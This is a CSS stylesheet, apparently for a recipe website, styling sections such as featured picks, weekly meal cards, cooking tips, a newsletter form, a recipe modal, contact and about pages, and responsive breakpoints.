.picks-featured-overlay {
  position: absolute;
  inset: 0;
  background: linear-gradient(to top, rgba(15,12,10,0.88) 0%, transparent 55%);
}
.picks-featured-content {
  position: absolute;
  bottom: 2rem; left: 2rem; right: 2rem;
}
.picks-featured-content .section-label { margin-bottom: 0.5rem; }
.picks-featured-content h3 {
  font-size: 1.9rem;
  color: #fff;
  margin-bottom: 0.6rem;
  line-height: 1.15;
}
.picks-featured-content p {
  font-family: var(--font-serif);
  font-style: italic;
  color: rgba(255,255,255,0.7);
  font-size: 1rem;
  margin-bottom: 1.2rem;
}

.picks-sidebar {
  display: flex;
  flex-direction: column;
  gap: 1.5rem;
}

.pick-item {
  display: grid;
  grid-template-columns: 110px 1fr;
  gap: 1rem;
  align-items: center;
  background: rgba(255,255,255,0.05);
  border-radius: var(--radius-sm);
  overflow: hidden;
  cursor: pointer;
  transition: background 0.25s;
}
.pick-item:hover { background: rgba(255,255,255,0.1); }

.pick-item-img {
  height: 110px;
  overflow: hidden;
}
.pick-item-img img { width: 100%; height: 100%; object-fit: cover; }

.pick-item-body { padding: 0.75rem 1rem 0.75rem 0; }
.pick-item-body .section-label { margin-bottom: 0.3rem; }
.pick-item-body h4 {
  font-family: var(--font-display);
  font-size: 1.05rem;
  color: #fff;
  margin-bottom: 0.3rem;
  line-height: 1.2;
}
.pick-item-body .card-meta { color: rgba(255,255,255,0.45); }

/* ─── Section 5: Weekly Meal Inspiration ────────────────────── */
#meal-inspiration { background: var(--cream); }

.inspiration-grid {
  display: grid;
  grid-template-columns: repeat(7, 1fr);
  gap: 0.8rem;
}

.day-card {
  background: #fff;
  border-radius: var(--radius-sm);
  overflow: hidden;
  text-align: center;
  box-shadow: var(--shadow-soft);
  transition: transform 0.25s, box-shadow 0.25s;
  cursor: pointer;
}
.day-card:hover { transform: translateY(-4px); box-shadow: var(--shadow-card); }

.day-card-img {
  aspect-ratio: 3/4;
  overflow: hidden;
}
.day-card-img img { width: 100%; height: 100%; object-fit: cover; }

.day-card-body { padding: 0.8rem 0.6rem; }
.day-name {
  font-size: 0.6rem;
  font-weight: 600;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--terracotta);
  margin-bottom: 0.3rem;
}
.day-recipe {
  font-family: var(--font-display);
  font-size: 0.8rem;
  font-weight: 700;
  color: var(--charcoal);
  line-height: 1.2;
}

/* ─── Section 6: Popular Recipes ────────────────────────────── */
#popular { background: var(--warm-white); }

.popular-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.5rem;
}

/* ─── Section 7: Cooking Tips ───────────────────────────────── */
#tips { background: var(--cream); }

.tips-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.5rem;
}

.tip-card {
  background: #fff;
  border-radius: var(--radius-sm);
  padding: 2rem 1.75rem;
  box-shadow: var(--shadow-soft);
  transition: transform 0.25s, box-shadow 0.25s;
  position: relative;
  overflow: hidden;
}
.tip-card::before {
  content: '';
  position: absolute;
  bottom: 0; left: 0;
  width: 100%; height: 3px;
  background: var(--terracotta);
  transform: scaleX(0);
  transform-origin: left;
  transition: transform 0.3s ease;
}
.tip-card:hover { transform: translateY(-4px); box-shadow: var(--shadow-card); }
.tip-card:hover::before { transform: scaleX(1); }

.tip-icon {
  width: 48px; height: 48px;
  background: var(--terra-pale);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 1.4rem;
  margin-bottom: 1.2rem;
}

.tip-card h4 {
  font-family: var(--font-display);
  font-size: 1.15rem;
  font-weight: 700;
  color: var(--charcoal);
  margin-bottom: 0.6rem;
}
.tip-card p { font-size: 0.9rem; color: var(--charcoal-light); line-height: 1.65; }

/* ─── Section 8: Newsletter ─────────────────────────────────── */
#newsletter {
  background: var(--olive-dark);
  position: relative;
  overflow: hidden;
}
#newsletter::before {
  content: '';
  position: absolute;
  top: -60px; right: -60px;
  width: 400px; height: 400px;
  border-radius: 50%;
  background: rgba(255,255,255,0.04);
}
#newsletter::after {
  content: '';
  position: absolute;
  bottom: -80px; left: 10%;
  width: 300px; height: 300px;
  border-radius: 50%;
  background: rgba(255,255,255,0.03);
}

.newsletter-inner {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 4rem;
  align-items: center;
  position: relative;
  z-index: 1;
}

.newsletter-copy .section-label { color: var(--terra-light); }
.newsletter-copy .section-title { color: #fff; }
.newsletter-copy .section-sub { color: rgba(255,255,255,0.6); }

.newsletter-form { display: flex; flex-direction: column; gap: 1rem; }
.newsletter-form input[type="text"],
.newsletter-form input[type="email"] {
  padding: 0.9rem 1.2rem;
  background: rgba(255,255,255,0.1);
  border: 1px solid rgba(255,255,255,0.2);
  border-radius: 2px;
  color: #fff;
  font-family: var(--font-body);
  font-size: 0.92rem;
  outline: none;
  transition: border-color 0.25s, background 0.25s;
  backdrop-filter: blur(4px);
}
.newsletter-form input::placeholder { color: rgba(255,255,255,0.4); }
.newsletter-form input:focus {
  border-color: rgba(255,255,255,0.5);
  background: rgba(255,255,255,0.15);
}

.newsletter-note {
  font-size: 0.75rem;
  color: rgba(255,255,255,0.4);
  line-height: 1.5;
}

/* ─── Footer ────────────────────────────────────────────────── */
footer {
  background: var(--charcoal);
  color: rgba(255,255,255,0.7);
  padding: 5rem 0 0;
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.6fr 1fr 1fr 1.3fr;
  gap: 3rem;
  padding-bottom: 4rem;
  border-bottom: 1px solid rgba(255,255,255,0.08);
}

.footer-brand .logo-name {
  font-family: var(--font-display);
  font-size: 1.6rem;
  color: #fff;
  display: block;
  margin-bottom: 0.25rem;
}
.footer-brand .logo-tag {
  font-family: var(--font-serif);
  font-style: italic;
  font-size: 0.78rem;
  color: var(--terra-light);
  display: block;
  letter-spacing: 0.1em;
  margin-bottom: 1.2rem;
}
.footer-brand p { font-size: 0.88rem; line-height: 1.7; max-width: 280px; }

.footer-social {
  display: flex;
  gap: 0.75rem;
  margin-top: 1.5rem;
}
.footer-social a {
  width: 36px; height: 36px;
  border: 1px solid rgba(255,255,255,0.15);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 0.85rem;
  color: rgba(255,255,255,0.5);
  transition: border-color 0.2s, color 0.2s, background 0.2s;
}
.footer-social a:hover {
  border-color: var(--terracotta);
  color: var(--terracotta);
}

.footer-col h5 {
  font-family: var(--font-display);
  font-size: 1rem;
  color: #fff;
  font-weight: 600;
  margin-bottom: 1.2rem;
}
.footer-col ul { display: flex; flex-direction: column; gap: 0.6rem; }
.footer-col ul a {
  font-size: 0.85rem;
  color: rgba(255,255,255,0.55);
  transition: color 0.2s;
}
.footer-col ul a:hover { color: var(--terra-light); }

.footer-contact { display: flex; flex-direction: column; gap: 0.8rem; }
.footer-contact-item {
  display: flex;
  gap: 0.75rem;
  font-size: 0.85rem;
  color: rgba(255,255,255,0.55);
}
.footer-contact-item span:first-child { color: var(--terracotta); font-size: 1rem; }

.footer-newsletter input {
  width: 100%;
  padding: 0.75rem 1rem;
  background: rgba(255,255,255,0.07);
  border: 1px solid rgba(255,255,255,0.12);
  border-radius: 2px;
  color: #fff;
  font-family: var(--font-body);
  font-size: 0.85rem;
  outline: none;
  margin-bottom: 0.75rem;
  transition: border-color 0.25s;
}
.footer-newsletter input::placeholder { color: rgba(255,255,255,0.3); }
.footer-newsletter input:focus { border-color: rgba(255,255,255,0.3); }

.footer-bottom {
  padding: 1.5rem 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 0.78rem;
  color: rgba(255,255,255,0.3);
}
.footer-bottom-links { display: flex; gap: 1.5rem; }
.footer-bottom-links a {
  color: rgba(255,255,255,0.3);
  transition: color 0.2s;
}
.footer-bottom-links a:hover { color: rgba(255,255,255,0.7); }

/* ─── Modal ─────────────────────────────────────────────────── */
.modal-overlay {
  position: fixed;
  inset: 0;
  background: rgba(15,12,10,0.7);
  z-index: 2000;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 2rem;
  opacity: 0;
  visibility: hidden;
  backdrop-filter: blur(4px);
  transition: opacity 0.3s, visibility 0.3s;
}
.modal-overlay.open { opacity: 1; visibility: visible; }

.modal {
  background: var(--warm-white);
  border-radius: var(--radius-md);
  max-width: 860px;
  width: 100%;
  max-height: 88vh;
  overflow-y: auto;
  position: relative;
  transform: translateY(20px) scale(0.97);
  transition: transform 0.35s cubic-bezier(0.25,0.46,0.45,0.94);
}
.modal-overlay.open .modal { transform: translateY(0) scale(1); }

.modal-close {
  position: absolute;
  top: 1.2rem; right: 1.2rem;
  width: 38px; height: 38px;
  background: rgba(44,44,44,0.08);
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 1.2rem;
  color: var(--charcoal);
  z-index: 10;
  transition: background 0.2s;
  cursor: pointer;
}
.modal-close:hover { background: rgba(44,44,44,0.15); }

.modal-hero {
  position: relative;
  height: 320px;
  overflow: hidden;
  border-radius: var(--radius-md) var(--radius-md) 0 0;
}
.modal-hero img { width: 100%; height: 100%; object-fit: cover; }
.modal-hero-overlay {
  position: absolute; inset: 0;
  background: linear-gradient(to top, rgba(15,12,10,0.6) 0%, transparent 50%);
}
.modal-hero-content {
  position: absolute;
  bottom: 1.5rem; left: 2rem; right: 2rem;
}
.modal-hero-content h2 {
  font-size: 2rem;
  color: #fff;
  line-height: 1.1;
}

.modal-body { padding: 2rem 2.5rem 2.5rem; }

.modal-stats {
  display: flex;
  gap: 2rem;
  padding: 1.2rem 0;
  border-top: 1px solid var(--cream-dark);
  border-bottom: 1px solid var(--cream-dark);
  margin-bottom: 1.8rem;
}
.modal-stat {
  display: flex;
  flex-direction: column;
  gap: 0.2rem;
}
.modal-stat label {
  font-size: 0.65rem;
  font-weight: 600;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--charcoal-light);
}
.modal-stat span {
  font-family: var(--font-display);
  font-size: 1.1rem;
  font-weight: 700;
  color: var(--charcoal);
}

.modal-sections {
  display: grid;
  grid-template-columns: 1fr 1.4fr;
  gap: 2.5rem;
}

.modal-ingredients h3, .modal-instructions h3 {
  font-family: var(--font-display);
  font-size: 1.15rem;
  color: var(--charcoal);
  margin-bottom: 1rem;
  padding-bottom: 0.5rem;
  border-bottom: 2px solid var(--terracotta);
  display: inline-block;
}

.modal-ingredients ul { display: flex; flex-direction: column; gap: 0.5rem; }
.modal-ingredients li {
  font-size: 0.88rem;
  color: var(--charcoal-mid);
  padding: 0.4rem 0;
  border-bottom: 1px solid var(--cream-dark);
  display: flex;
  align-items: flex-start;
  gap: 0.5rem;
}
.modal-ingredients li::before {
  content: '—';
  color: var(--terracotta);
  flex-shrink: 0;
  margin-top: 1px;
}

.modal-instructions ol { display: flex; flex-direction: column; gap: 1rem; }
.modal-instructions li {
  font-size: 0.9rem;
  color: var(--charcoal-mid);
  line-height: 1.65;
  display: flex;
  gap: 0.75rem;
}
.step-num {
  flex-shrink: 0;
  width: 24px; height: 24px;
  background: var(--charcoal);
  color: #fff;
  border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  font-size: 0.7rem;
  font-weight: 700;
  margin-top: 2px;
}

.modal-actions {
  display: flex;
  gap: 1rem;
  margin-top: 2rem;
  padding-top: 1.5rem;
  border-top: 1px solid var(--cream-dark);
}

/* ─── Save Popup ─────────────────────────────────────────────── */
.popup-overlay {
  position: fixed;
  inset: 0;
  background: rgba(15,12,10,0.5);
  z-index: 3000;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.25s, visibility 0.25s;
}
.popup-overlay.open { opacity: 1; visibility: visible; }

.popup-box {
  background: #fff;
  border-radius: var(--radius-md);
  padding: 2.5rem 2.5rem 2rem;
  max-width: 400px;
  width: 90%;
  text-align: center;
  box-shadow: var(--shadow-lift);
  transform: scale(0.9);
  transition: transform 0.3s;
}
.popup-overlay.open .popup-box { transform: scale(1); }

.popup-icon { font-size: 2.5rem; margin-bottom: 1rem; }
.popup-box h3 {
  font-family: var(--font-display);
  font-size: 1.35rem;
  color: var(--charcoal);
  margin-bottom: 0.6rem;
}
.popup-box p { font-size: 0.9rem; color: var(--charcoal-light); margin-bottom: 1.5rem; }

/* ─── Page Hero (inner pages) ────────────────────────────────── */
.page-hero {
  position: relative;
  height: 50vh;
  min-height: 380px;
  display: flex;
  align-items: flex-end;
  padding-bottom: 3.5rem;
  overflow: hidden;
  margin-top: var(--nav-h);
}
.page-hero-bg {
  position: absolute; inset: 0;
  background-size: cover;
  background-position: center;
}
.page-hero-overlay {
  position: absolute; inset: 0;
  background: linear-gradient(to top, rgba(28,24,20,0.75) 0%, rgba(28,24,20,0.25) 100%);
}
.page-hero-content { position: relative; z-index: 2; }
.page-hero-content h1 { font-size: clamp(2.5rem, 5vw, 4rem); color: #fff; }
.page-hero-content p {
  font-family: var(--font-serif);
  font-style: italic;
  color: rgba(255,255,255,0.75);
  font-size: 1.15rem;
  margin-top: 0.5rem;
}

/* ─── Recipes Page ───────────────────────────────────────────── */
.recipes-filter {
  background: var(--cream);
  padding: 2rem 0;
  position: sticky;
  top: var(--nav-h);
  z-index: 100;
  border-bottom: 1px solid var(--cream-dark);
}
.filter-tabs {
  display: flex;
  gap: 0.5rem;
  align-items: center;
  flex-wrap: wrap;
}
.filter-tab {
  padding: 0.45rem 1.1rem;
  font-size: 0.78rem;
  font-weight: 600;
  letter-spacing: 0.08em;
  text-transform: uppercase;
  border-radius: 2px;
  border: 1.5px solid var(--cream-dark);
  color: var(--charcoal-mid);
  background: transparent;
  cursor: pointer;
  transition: all 0.22s;
}
.filter-tab:hover, .filter-tab.active {
  background: var(--charcoal);
  border-color: var(--charcoal);
  color: #fff;
}

.recipes-section { padding: 4rem 0; }
.recipes-main-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

/* ─── About Page ─────────────────────────────────────────────── */
.about-story {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 5rem;
  align-items: center;
  padding: 6rem 0;
}
.about-story-img {
  border-radius: var(--radius-sm);
  overflow: hidden;
  aspect-ratio: 4/5;
}
.about-story-img img { width: 100%; height: 100%; object-fit: cover; }

.about-story-text .section-header { margin-bottom: 1.5rem; }
.about-story-text p { font-size: 1rem; color: var(--charcoal-mid); line-height: 1.8; margin-bottom: 1.2rem; }

.about-values { background: var(--cream); padding: 6rem 0; }
.values-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}
.value-card {
  background: #fff;
  padding: 2.5rem 2rem;
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-soft);
}
.value-card .tip-icon { background: var(--cream); }
.value-card h4 { font-family: var(--font-display); font-size: 1.2rem; font-weight: 700; margin-bottom: 0.7rem; }
.value-card p { font-size: 0.9rem; color: var(--charcoal-light); line-height: 1.65; }

.about-team { padding: 6rem 0; }
.team-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2rem;
}
.team-card {
  text-align: center;
}
.team-img {
  width: 140px; height: 140px;
  border-radius: 50%;
  overflow: hidden;
  margin: 0 auto 1.2rem;
  border: 3px solid var(--cream-dark);
}
.team-img img { width: 100%; height: 100%; object-fit: cover; }
.team-name { font-family: var(--font-display); font-size: 1.05rem; font-weight: 700; margin-bottom: 0.2rem; }
.team-role { font-size: 0.78rem; color: var(--terracotta); font-weight: 600; letter-spacing: 0.08em; text-transform: uppercase; }

/* ─── Contact Page ───────────────────────────────────────────── */
.contact-layout {
  display: grid;
  grid-template-columns: 1fr 1.4fr;
  gap: 5rem;
  padding: 6rem 0;
}

.contact-info-card {
  background: var(--charcoal);
  border-radius: var(--radius-sm);
  padding: 2.5rem;
  color: rgba(255,255,255,0.7);
}
.contact-info-card h3 {
  font-family: var(--font-display);
  font-size: 1.5rem;
  color: #fff;
  margin-bottom: 0.5rem;
}
.contact-info-card > p { font-size: 0.9rem; margin-bottom: 2rem; line-height: 1.65; }
.contact-detail {
  display: flex;
  gap: 1rem;
  align-items: flex-start;
  margin-bottom: 1.4rem;
}
.contact-detail-icon {
  width: 40px; height: 40px;
  background: rgba(196,98,45,0.2);
  border-radius: var(--radius-sm);
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0;
  color: var(--terra-light);
  font-size: 1rem;
}
.contact-detail-text label { display: block; font-size: 0.65rem; letter-spacing: 0.14em; text-transform: uppercase; color: rgba(255,255,255,0.35); margin-bottom: 0.2rem; }
.contact-detail-text span { font-size: 0.9rem; }

.contact-form-box { background: var(--cream); padding: 3rem; border-radius: var(--radius-sm); }
.contact-form-box h3 { font-family: var(--font-display); font-size: 1.6rem; margin-bottom: 0.4rem; }
.contact-form-box > p { font-size: 0.9rem; color: var(--charcoal-light); margin-bottom: 2rem; }

.form-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 1rem; }
.form-group { display: flex; flex-direction: column; gap: 0.4rem; }
.form-group label { font-size: 0.72rem; font-weight: 600; letter-spacing: 0.08em; text-transform: uppercase; color: var(--charcoal-mid); }
.form-group input, .form-group select, .form-group textarea {
  padding: 0.8rem 1rem;
  border: 1.5px solid var(--cream-dark);
  border-radius: 2px;
  background: #fff;
  font-family: var(--font-body);
  font-size: 0.9rem;
  color: var(--charcoal);
  outline: none;
  transition: border-color 0.22s;
}
.form-group input:focus, .form-group select:focus, .form-group textarea:focus { border-color: var(--olive); }
.form-group textarea { resize: vertical; min-height: 120px; }
.form-full { grid-column: 1 / -1; }

/* ─── Policy Pages ───────────────────────────────────────────── */
.policy-content {
  max-width: 800px;
  margin: 0 auto;
  padding: 5rem 2rem;
}
.policy-content h1 {
  font-size: clamp(2rem, 4vw, 3rem);
  margin-bottom: 0.5rem;
}
.policy-date { font-size: 0.82rem; color: var(--charcoal-light); margin-bottom: 2.5rem; }
.policy-content h2 { font-family: var(--font-display); font-size: 1.4rem; margin: 2.5rem 0 0.8rem; }
.policy-content p, .policy-content li { font-size: 0.95rem; color: var(--charcoal-mid); line-height: 1.8; margin-bottom: 0.8rem; }
.policy-content ul { padding-left: 1.5rem; list-style: disc; }
.policy-content a { color: var(--terracotta); text-decoration: underline; }

/* ─── Inner Page Nav offset ─────────────────────────────────── */
.inner-page { padding-top: var(--nav-h); }

/* ─── Divider ────────────────────────────────────────────────── */
.section-divider {
  width: 60px; height: 2px;
  background: var(--terracotta);
  margin-top: 0.8rem;
}

/* ─── Notification Toast ─────────────────────────────────────── */
.toast {
  position: fixed;
  bottom: 2rem; right: 2rem;
  background: var(--charcoal);
  color: #fff;
  padding: 1rem 1.5rem;
  border-radius: var(--radius-sm);
  font-size: 0.88rem;
  z-index: 5000;
  transform: translateY(100px);
  opacity: 0;
  transition: transform 0.35s, opacity 0.35s;
  display: flex;
  align-items: center;
  gap: 0.75rem;
  box-shadow: var(--shadow-lift);
}
.toast.show { transform: translateY(0); opacity: 1; }
.toast .toast-icon { color: var(--terra-light); font-size: 1.1rem; }

/* ─── Scroll Reveal ──────────────────────────────────────────── */
.reveal {
  opacity: 0;
  transform: translateY(28px);
  transition: opacity 0.65s ease, transform 0.65s ease;
}
.reveal.visible { opacity: 1; transform: translateY(0); }

/* ─── Mobile Nav ─────────────────────────────────────────────── */
@media (max-width: 900px) {
  .nav-toggle { display: flex; }
  .nav-links {
    position: fixed;
    top: var(--nav-h);
    left: 0; right: 0;
    background: var(--warm-white);
    flex-direction: column;
    padding: 1.5rem 2rem;
    box-shadow: 0 8px 24px rgba(0,0,0,0.1);
    transform: translateY(-100%);
    opacity: 0;
    pointer-events: none;
    transition: transform 0.35s, opacity 0.35s;
    gap: 0;
  }
  .nav-links.open {
    transform: translateY(0);
    opacity: 1;
    pointer-events: all;
  }
  .nav-links a {
    padding: 0.85rem 0;
    color: var(--charcoal) !important;
    border-bottom: 1px solid var(--cream-dark);
    display: block;
    width: 100%;
  }
  .nav-links a:last-child { border-bottom: none; }
}

/* ─── Responsive ─────────────────────────────────────────────── */
@media (max-width: 1100px) {
  .featured-grid { grid-template-columns: 1fr 1fr; }
  .featured-hero-card { grid-row: auto; grid-column: 1 / -1; }
  .featured-hero-card .card-img { aspect-ratio: 16/7; }
  .picks-layout { grid-template-columns: 1fr; }
  .picks-featured { aspect-ratio: 16/9; }
  .inspiration-grid { grid-template-columns: repeat(4, 1fr); }
  .popular-grid { grid-template-columns: repeat(2, 1fr); }
  .tips-grid { grid-template-columns: repeat(2, 1fr); }
  .footer-grid { grid-template-columns: 1fr 1fr; gap: 2rem; }
  .team-grid { grid-template-columns: repeat(2, 1fr); }
}

@media (max-width: 768px) {
  .container { padding: 0 1.25rem; }
  section { padding: 4rem 0; }
  .category-grid { grid-template-columns: repeat(2, 1fr); }
  .newsletter-inner { grid-template-columns: 1fr; gap: 2rem; }
  .about-story { grid-template-columns: 1fr; gap: 2.5rem; }
  .contact-layout { grid-template-columns: 1fr; gap: 2.5rem; }
  .form-grid { grid-template-columns: 1fr; }
  .values-grid { grid-template-columns: 1fr; }
  .modal-sections { grid-template-columns: 1fr; }
  .modal { max-height: 95vh; }
  .modal-hero { height: 240px; }
  .modal-body { padding: 1.5rem; }
  .inspiration-grid { grid-template-columns: repeat(3, 1fr); }
  .recipes-main-grid { grid-template-columns: repeat(2, 1fr); }
  .footer-grid { grid-template-columns: 1fr; }
}

@media (max-width: 520px) {
  .popular-grid { grid-template-columns: 1fr; }
  .inspiration-grid { grid-template-columns: repeat(2, 1fr); }
  .category-grid { grid-template-columns: 1fr; }
  .hero { padding-bottom: 5rem; }
  .hero h1 { font-size: 2.8rem; }
  .hero-scroll { display: none; }
  .modal-stats { flex-wrap: wrap; gap: 1rem; }
  .team-grid { grid-template-columns: repeat(2, 1fr); }
}

